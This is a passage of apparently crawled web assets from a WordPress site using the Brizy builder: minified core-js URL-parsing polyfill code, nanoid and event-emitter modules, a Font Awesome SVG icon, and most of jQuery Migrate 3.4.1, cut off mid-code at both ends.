H;d="",l=mt,f=0;continue}if(e&&(c.isSpecial()!==p(dt,d)||"file"===d&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=d,e)return void(c.isSpecial()&&dt[c.scheme]===c.port&&(c.port=null));d="","file"===c.scheme?l=Tt:c.isSpecial()&&r&&r.scheme===c.scheme?l=gt:c.isSpecial()?l=xt:"/"===i[f+1]?(l=wt,f++):(c.cannotBeABaseURL=!0,W(c.path,""),l=Lt)}break;case mt:if(!r||r.cannotBeABaseURL&&"#"!==o)return H;if(r.cannotBeABaseURL&&"#"===o){c.scheme=r.scheme,c.path=v(r.path),c.query=r.query,c.fragment="",c.cannotBeABaseURL=!0,l=It;break}l="file"===r.scheme?Tt:_t;continue;case gt:if("/"!==o||"/"!==i[f+1]){l=_t;continue}l=Ot,f++;break;case wt:if("/"===o){l=At;break}l=Ct;continue;case _t:if(c.scheme=r.scheme,o===n)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=v(r.path),c.query=r.query;else if("/"===o||"\\"===o&&c.isSpecial())l=St;else if("?"===o)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=v(r.path),c.query="",l=Nt;else{if("#"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=v(r.path),c.path.length--,l=Ct;continue}c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=v(r.path),c.query=r.query,c.fragment="",l=It}break;case St:if(!c.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,l=Ct;continue}l=At}else l=Ot;break;case xt:if(l=Ot,"/"!==o||"/"!==C(d,f+1))continue;f++;break;case Ot:if("/"!==o&&"\\"!==o){l=At;continue}break;case At:if("@"===o){h&&(d="%40"+d),h=!0,a=b(d);for(var w=0;w<a.length;w++){var _=a[w];if(":"!==_||m){var S=ft(_,lt);m?c.password+=S:c.username+=S}else m=!0}d=""}else if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(h&&""===d)return"Invalid authority";f-=b(d).length+1,d="",l=kt}else d+=o;break;case kt:case Et:if(e&&"file"===c.scheme){l=zt;continue}if(":"!==o||y){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(c.isSpecial()&&""===d)return Y;if(e&&""===d&&(c.includesCredentials()||null!==c.port))return;if(u=c.parseHost(d))return u;if(d="",l=Mt,e)return;continue}"["===o?y=!0:"]"===o&&(y=!1),d+=o}else{if(""===d)return Y;if(u=c.parseHost(d))return u;if(d="",l=Pt,e===Et)return}break;case Pt:if(!L(G,o)){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()||e){if(""!==d){var x=j(d,10);if(x>65535)return $;c.port=c.isSpecial()&&x===dt[c.scheme]?null:x,d=""}if(e)return;l=Mt;continue}return $}d+=o;break;case Tt:if(c.scheme="file","/"===o||"\\"===o)l=jt;else{if(!r||"file"!==r.scheme){l=Ct;continue}switch(o){case n:c.host=r.host,c.path=v(r.path),c.query=r.query;break;case"?":c.host=r.host,c.path=v(r.path),c.query="",l=Nt;break;case"#":c.host=r.host,c.path=v(r.path),c.query=r.query,c.fragment="",l=It;break;default:ht(N(v(i,f),""))||(c.host=r.host,c.path=v(r.path),c.shortenPath()),l=Ct;continue}}break;case jt:if("/"===o||"\\"===o){l=zt;break}r&&"file"===r.scheme&&!ht(N(v(i,f),""))&&(pt(r.path[0],!0)?W(c.path,r.path[0]):c.host=r.host),l=Ct;continue;case zt:if(o===n||"/"===o||"\\"===o||"?"===o||"#"===o){if(!e&&pt(d))l=Ct;else if(""===d){if(c.host="",e)return;l=Mt}else{if(u=c.parseHost(d))return u;if("localhost"===c.host&&(c.host=""),e)return;d="",l=Mt}continue}d+=o;break;case Mt:if(c.isSpecial()){if(l=Ct,"/"!==o&&"\\"!==o)continue}else if(e||"?"!==o)if(e||"#"!==o){if(o!==n&&(l=Ct,"/"!==o))continue}else c.fragment="",l=It;else c.query="",l=Nt;break;case Ct:if(o===n||"/"===o||"\\"===o&&c.isSpecial()||!e&&("?"===o||"#"===o)){if(".."===(s=V(s=d))||"%2e."===s||".%2e"===s||"%2e%2e"===s?(c.shortenPath(),"/"===o||"\\"===o&&c.isSpecial()||W(c.path,"")):bt(d)?"/"===o||"\\"===o&&c.isSpecial()||W(c.path,""):("file"===c.scheme&&!c.path.length&&pt(d)&&(c.host&&(c.host=""),d=C(d,0)+":"),W(c.path,d)),d="","file"===c.scheme&&(o===n||"?"===o||"#"===o))for(;c.path.length>1&&""===c.path[0];)F(c.path);"?"===o?(c.query="",l=Nt):"#"===o&&(c.fragment="",l=It)}else d+=ft(o,ct);break;case Lt:"?"===o?(c.query="",l=Nt):"#"===o?(c.fragment="",l=It):o!==n&&(c.path[0]+=ft(o,ut));break;case Nt:e||"#"!==o?o!==n&&("'"===o&&c.isSpecial()?c.query+="%27":c.query+="#"===o?"%23":ft(o,ut)):(c.fragment="",l=It);break;case It:o!==n&&(c.fragment+=ft(o,st))}f++}},parseHost:function(t){var e,r,n;if("["===C(t,0)){if("]"!==C(t,t.length-1))return Y;if(e=function(t){var e,r,n,i,o,a,u,s=[0,0,0,0,0,0,0,0],c=0,l=null,f=0,d=function(){return C(t,f)};if(":"===d()){if(":"!==C(t,1))return;f+=2,l=++c}for(;d();){if(8===c)return;if(":"!==d()){for(e=r=0;r<4&&L(tt,d());)e=16*e+j(d(),16),f++,r++;if("."===d()){if(0===r)return;if(f-=r,c>6)return;for(n=0;d();){if(i=null,n>0){if(!("."===d()&&n<4))return;f++}if(!L(G,d()))return;for(;L(G,d());){if(o=j(d(),10),null===i)i=o;else{if(0===i)return;i=10*i+o}if(i>255)return;f++}s[c]=256*s[c]+i,2!=++n&&4!==n||c++}if(4!==n)return;break}if(":"===d()){if(f++,!d())return}else if(d())return;s[c++]=e}else{if(null!==l)return;f++,l=++c}}if(null!==l)for(a=c-l,c=7;0!==c&&a>0;)u=s[c],s[c--]=s[l+a-1],s[l+--a]=u;else if(8!==c)return;return s}(R(t,1,-1)),!e)return Y;this.host=e}else if(this.isSpecial()){if(t=m(t),L(et,t))return Y;if(e=function(t){var e,r,n,i,o,a,u,s=q(t,".");if(s.length&&""===s[s.length-1]&&s.length--,(e=s.length)>4)return t;for(r=[],n=0;n<e;n++){if(""===(i=s[n]))return t;if(o=10,i.length>1&&"0"===C(i,0)&&(o=L(J,i)?16:8,i=R(i,8===o?1:2)),""===i)a=0;else{if(!L(10===o?Q:8===o?X:tt,i))return t;a=j(i,o)}W(r,a)}for(n=0;n<e;n++)if(a=r[n],n===e-1){if(a>=M(256,5-e))return null}else if(a>255)return null;for(u=B(r),n=0;n<r.length;n++)u+=r[n]*M(256,3-n);return u}(t),null===e)return Y;this.host=e}else{if(L(rt,t))return Y;for(e="",r=b(t),n=0;n<r.length;n++)e+=ft(r[n],ut);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return p(dt,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&pt(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,r=t.username,n=t.password,i=t.host,o=t.port,a=t.path,u=t.query,s=t.fragment,c=e+":";return null!==i?(c+="//",t.includesCredentials()&&(c+=r+(n?":"+n:"")+"@"),c+=at(i),null!==o&&(c+=":"+o)):"file"===e&&(c+="//"),c+=t.cannotBeABaseURL?a[0]:a.length?"/"+N(a,"/"):"",null!==u&&(c+="?"+u),null!==s&&(c+="#"+s),c},setHref:function(t){var e=this.parse(t);if(e)throw new T(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Wt(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+at(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(g(t)+":",vt)},getUsername:function(){return this.username},setUsername:function(t){var e=b(g(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<e.length;r++)this.username+=ft(e[r],lt)}},getPassword:function(){return this.password},setPassword:function(t){var e=b(g(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<e.length;r++)this.password+=ft(e[r],lt)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?at(t):at(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,kt)},getHostname:function(){var t=this.host;return null===t?"":at(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Et)},getPort:function(){var t=this.port;return null===t?"":g(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=g(t))?this.port=null:this.parse(t,Pt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Mt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=g(t))?this.query=null:("?"===C(t,0)&&(t=R(t,1)),this.query="",this.parse(t,Nt)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=g(t))?("#"===C(t,0)&&(t=R(t,1)),this.fragment="",this.parse(t,It)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Wt=function(t){var e=d(this,Dt),r=_(arguments.length,1)>1?arguments[1]:void 0,n=O(e,new Bt(t,!1,r));o||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},Dt=Wt.prototype,Ft=function(t,e){return{get:function(){return A(this)[t]()},set:e&&function(t){return A(this)[e](t)},configurable:!0,enumerable:!0}};if(o&&(f(Dt,"href",Ft("serialize","setHref")),f(Dt,"origin",Ft("getOrigin")),f(Dt,"protocol",Ft("getProtocol","setProtocol")),f(Dt,"username",Ft("getUsername","setUsername")),f(Dt,"password",Ft("getPassword","setPassword")),f(Dt,"host",Ft("getHost","setHost")),f(Dt,"hostname",Ft("getHostname","setHostname")),f(Dt,"port",Ft("getPort","setPort")),f(Dt,"pathname",Ft("getPathname","setPathname")),f(Dt,"search",Ft("getSearch","setSearch")),f(Dt,"searchParams",Ft("getSearchParams")),f(Dt,"hash",Ft("getHash","setHash"))),l(Dt,"toJSON",(function(){return A(this).serialize()}),{enumerable:!0}),l(Dt,"toString",(function(){return A(this).serialize()}),{enumerable:!0}),P){var qt=P.createObjectURL,Rt=P.revokeObjectURL;qt&&l(Wt,"createObjectURL",s(qt,P)),Rt&&l(Wt,"revokeObjectURL",s(Rt,P))}w(Wt,"URL"),i({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Wt})},5735:(t,e,r)=>{"use strict";r(26447)},41365:(t,e,r)=>{"use strict";var n=r(92390),i=r(11550);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return i(URL.prototype.toString,this)}})},98434:t=>{t.exports={createNanoEvents:()=>({events:{},emit(t,...e){(this.events[t]||[]).forEach((t=>t(...e)))},on(t,e){return(this.events[t]=this.events[t]||[]).push(e),()=>this.events[t]=(this.events[t]||[]).filter((t=>t!==e))}})}},59685:(t,e,r)=>{"use strict";r.r(e),r.d(e,{customAlphabet:()=>a,customRandom:()=>o,nanoid:()=>u,random:()=>i,urlAlphabet:()=>n});const n="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict";let i=t=>crypto.getRandomValues(new Uint8Array(t)),o=(t,e,r)=>{let n=(2<<Math.log(t.length-1)/Math.LN2)-1,i=-~(1.6*n*e/t.length);return(o=e)=>{let a="";for(;;){let e=r(i),u=i;for(;u--;)if(a+=t[e[u]&n]||"",a.length===o)return a}}},a=(t,e=21)=>o(t,e,i),u=(t=21)=>crypto.getRandomValues(new Uint8Array(t)).reduce(((t,e)=>t+((e&=63)<36?e.toString(36):e<62?(e-26).toString(36).toUpperCase():e>62?"-":"_")),"")}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,r),o.exports}r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{"use strict";r(84159);var t=o(r(65311)),e=r(98434),n=o(r(1878));function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function o(t){return t&&t.__esModule?t:{default:t}}window.Brz={emitter:(0,e.createNanoEvents)(),on:function(t,e){return this.emitter.on(t,e)},emit:function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];var o,a;(o=this.emitter).emit.apply(o,[t].concat(function(t){if(Array.isArray(t))return i(t)}(a=r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(a)||function(t,e){if(t){if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(t,e):void 0}}(a)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))}},window.Brz.on("init.dom",(function(t){(0,n.default)(t)}));var a=function(){window.Brz.isloaded||(window.Brz.isloaded=!0,requestAnimationFrame((function(){window.Brz.emit("init.dom",(0,t.default)(document.body))})))};"complete"===document.readyState?a():document.addEventListener("DOMContentLoaded",a,!1)})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.distelvenca.com/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/fire.svg
body_size: 716
content:
<svg id="fa_icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M159.3 5.4c7.8-7.3 19.9-7.2 27.7.1 27.6 25.9 53.5 53.8 77.7 84 11-14.4 23.5-30.1 37-42.9 7.9-7.4 20.1-7.4 28 .1 34.6 33 63.9 76.6 84.5 118 20.3 40.8 33.8 82.5 33.8 111.9C448 404.2 348.2 512 224 512 98.4 512 0 404.1 0 276.5c0-38.4 17.8-85.3 45.4-131.7C73.3 97.7 112.7 48.6 159.3 5.4zM225.7 416c25.3 0 47.7-7 68.8-21 42.1-29.4 53.4-88.2 28.1-134.4-4.5-9-16-9.6-22.5-2l-25.2 29.3c-6.6 7.6-18.5 7.4-24.7-.5-16.5-21-46-58.5-62.8-79.8-6.3-8-18.3-8.1-24.7-.1-33.8 42.5-50.8 69.3-50.8 99.4.1 68.5 50.7 109.1 113.8 109.1z"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.distelvenca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7568
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var 